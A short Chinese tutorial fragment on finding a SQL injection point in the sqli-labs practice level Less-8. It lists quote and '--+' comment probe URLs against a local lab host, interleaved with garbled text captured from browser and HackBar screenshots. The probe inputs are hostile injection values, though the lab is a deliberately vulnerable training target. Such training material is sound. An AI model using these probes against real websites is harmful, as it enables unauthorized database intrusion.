 ?
1、确定注入点
方法：通过增加 ’ 和增加--+注释符，语句从执行失败变为执行成功判断注入点
语句：
http://www.sqli.test/Less-8/?id=1’
http://www.sqli.test/Less-8/?id=1"
http://www.sqli.test/Less-8/?id=1' --+
Welcome Dhakkan
SQLI DUMB SERIES-8
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encoding SQL XSS LFI XXE Other Commit now! Hackl
ad URL http://www.sqli.test/Less-8/?id=1'
lit URL
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encoding SQL XSS LFI XXE Other Commit now! Hac
d URL http://www.sqli.test/Less-8/?id=1"
URL
蚁景网安